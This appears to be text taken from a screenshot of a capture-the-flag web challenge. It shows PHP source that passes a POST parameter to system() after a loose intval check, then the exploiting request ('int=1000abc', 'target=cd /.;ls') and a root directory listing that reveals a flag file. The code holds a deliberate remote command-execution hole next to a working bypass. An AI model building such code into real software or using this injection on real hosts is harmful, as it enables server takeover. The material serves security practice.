 <?php
highlight_file(__FILE__);
echo "<br><img src=\"https://s2.loli.net/2022/09/04/cC6ZevgOr4NDHBU.jpg\" width=\"15%\" length=\"15%\
$int=$_GET['int'];
if($int!==1000&&intval($int)==1000)
{
if (isset($_POST['target'])) {
system($_POST['target']);
}
}
else{
echo "$int不一定是int，等号不一定相等";
}
?>
网安本就逆天而行
死在路上也很正常
bin boot dev etc fffffllllaaaagggg home init-scripts lib lib64 media mnt opt
root run sbin srv sys tmp usr var
Elements Console Sources Performance Network Memory HackBar »
Load URL
http://124.220.165.133:9904/?int=1000abc
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=cd /.;ls